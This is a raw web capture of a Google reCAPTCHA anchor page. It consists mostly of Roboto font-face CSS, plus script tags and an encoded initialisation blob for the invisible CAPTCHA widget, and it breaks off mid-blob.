request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leb7KsjAAAAAGyvcdggbhw664tqX5KqqnyFrKgl&co=aHR0cHM6Ly90aXBvdHlwZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vv75i9k5c907
body_size: 48829
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9AFz886XF2FM68aPyEfmAw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9AFz886XF2FM68aPyEfmAw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9AFz886XF2FM68aPyEfmAw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22E8K0Z8Kjw4MRbcOmw6PDp8OCw7x1csKqw4XDugZ4TMKPwpTCil7CpsKkSXNuU8OBIsKOw5VrCsKrwr4zUUMsw6sjwosPw5/ChT7DssKHOEsMwpUTw4MBwpgRw4RhJsKkbcKwVcORwrYKw4o3wrvDqn96wqhfw6nCuATCuCYLci9+w4t8MMKVwrDCg8O0wo7DrsKHw5Enwoxmw4xuw4Eaw6bCkFTCr8K+NsK+W3d/e8KVwqJ/T8OfLBpWasO2cQvChhIUwq9vXsK9JEbClTfCosKEH8O/w6/DhnjDqiHDoBNnOsORw6LCnUl8bEPCkMKPDMK7w68Ww5Fhw7HCv8KkDnQqHXl6EcKYRsOSLsO4V8OycSN/AhtqwpkLMcKEfcKHSMOEwovDl8Oiw5U0wqvCgzwiw4gRw5vCjcKKRMKjDE8awobCpRQiQVFMWDYgw4tNQMO3w4HDkznDhFnCgHs4IcO6NcKRw6nDtsKdRh7DqcKEQnXDvcOBBMOHPRovN8OywrTDssK9wp3CoGDDv8OqA8KXw6rDv8Kdf8KMKMKSw7VeKkcGw4DCuk/[base64]/wpTCoH8Aw6tJS8OSwpwiwrA0WRh1wpYdJSMfAxHCisO1w5A8w7/CjlRHBsK6acKSwoNVDi3CkyYMw4MRBcOnwr9tBE/DgMO1woEudForwrvCl1YpB1sHwqBqWsK3S8OcDGxFSMORDTzDjFHCiyckIB5FW8Opw5bCtUdjw5w4CkU6wr13bkHCvAXCp8OkdFFhUsOQDcOiwoMiwqbCs8KUZGBcw5LCnFxQwpMdKMOWTAwwUBg6UcKLw6/DhcO3wqfCvsO6w4dgwppCRDjDqsKDZW/[base64]/CvsOqVlbDoMK5w4bClsKdw6lHwqMUR00bwq7DtngJB8KBRcKfV8OJw7kHYDjCiUZANXlTwpzCscKuw7xaZMKPIgtsPA41S8OFXAIyJsO4acOZTVI0esKYw6PCisO1woDCtMKlTz7DhcKNwqLCtQgAw7p9wo7DogrDiiDDoMOAw6fCoHQlW0B/wptkEEzDvXPCoW5uB3lDK8KebsKPwpjCukwWCE/CvcKsw6zCnQPDksKiw6jDljdFw45oVMOrMytMcsO2W8OUw5rCiV/CkmkhBEXCv8OIH01he2Nnw6fCn8OHOsOfw41aw5AsMnZPYcKwcMKYw5rCr8KsG8Kzwp0swrTDkSLDrcOew4fDsnYOw6QTwr3DnMKEHVo7L8KTC8KIScOzwqklw68xIQ3Dj3clXsKIwoIHwqjDnx3CkTrDgUvCl8O9wrHCvMOGNg89ecOnw7/DrsOMwoDCnMOMcibCn2HDqcOHTsOSw7RXwofCscO5wpxQwrNbUyIKw7zCjMOMPMKUw7VJwrrDoU/Cv0TCk8OOw5fDj8OmcMKnwroRwpjCjMO1wr91wofDvXnDlCDDmlogwrTCrEHCmgNBe8KHe8O9w7B9w7bDgMONFMKnFnJbTMONw5zDrsOvw7zDv8K0w5HChcOLIsKNagDCpnbDp8OYwp7CnsO5w7TCpMKHPcOOw4AhaUA/JX7Dg8ORDMOjwqxZw7kcwr7DtMKqw4sHwozDi8K1bsObw4JBw4ogUcOQCB3CqVPCp3pDw5TDucOhIg7CsAoOM23CmcOLS8KNw4xcw5TDocO3BilRP8O0BUtzUcOlW2HDp3xuw4bDsUxtwpzCtCTCsj8QwrUAwrbDi8OOwo3Ckz4de8OIbMKwajtDQwLDgxzCqMOpwp/DthFRw43CicKUKcKCEcOmcMKfwpHCr0zDjcOiw69/w551wrXCmD7DpBMQCcOIw5vCmcKXwoZObsK6woTClcK1ag3DiT/CqCTDtU5SfmfCgcKYwq17GD3DpHNeaQIOwoE1w7PClxUoZcOjw6onJsKgWGUlw7ExN8Kyw4URw6xdAGUdVcOUw6AcfG7Cr8OhKMOLw4Z+NcOjwqdTQEzDtwDCmT/DjRvCgF9Aw7ByUsOWwpoyw7MMZVnCs8OuEsOWw4HDtVvDni97w7fDt2bDkg3CvMK/[base64]/[base64]/DsE3DrsK+A13DsXcGZ0MTw7Y5w4TCm8OWIxhQwp5lTGw8OXYzAWbDu8KCwqvCrljDlWBiCDtgwoDDhm3DniLCjMKAB0bDgsKZSDPCm8KwEB4uCTlWBS5jNEDDjjNTwqpOwq4WTMK4X8KcwoLDvhhREcOBR2TCqcKSwrzCmsO/woDDpsKqw7bDuRjCqcKXbMKjwqxyw6nCqkHDvXvDrXAqw7lHEsOjVlnCn8Kkw4R3AMK+BB7DowQEw7PCtsOiXcOrw59lBMOrw6cBfsObwrIkJcKbYMOCcAcwwr/CvQfDh8O2AsKVwrDCisO0wo5Hw6nClU7CkMOOw5nCm1jCp8Kvwqxpw5/DixFZw7okDmfDu8KkwojCiRY4R8OJa8Kvczh5IkPDjMOEw4PCgsKwwrl0wo/[base64]/CtMOgwqR/w5zCqMKHwp/DgMKOBsOcw5wBS01iZsKkQj3CmD/[base64]/Do33DmMKLR8O9wofDtm7DpMOkw7LCiX5QwoTCqXDDlMKkw7h+dsOOMsOyw7/DrlZMOcOYwr4nLsKGw6VCwr4/e1QswojCtMOcwokwTcOuw5DCripnFMKxw5gwBsOowqZOBcO6wrnCjWjCmsOMbcOUKn/[base64]/Dn0cvPMKBUcOpwrbDqGFxPcOjwr8yGBvDosO+woDDhMKhSXAwwqHDrgvCpQV5wpl3wohbwrTDgRVrw7hawolew7vCm8KCwqhCEFB/DXUEKVHClUzCjMOSwoplw7pVVsKbw4hmG2Jiw5JZw6LDucKpw4dzJHPCvMOtH8OPMMK5w4rCnMKqAn/DrH4wFMKXPcOlwrLCqiRzMDl5OMONWsO+A8Kawpg1wrTCgMKFcjnClsKhw5gSwqgZwqnCuUAdw50nST0Qw7fCmnsJLzkNw6bCmXgTeQ3Dl8OrSz7DrsKtwpF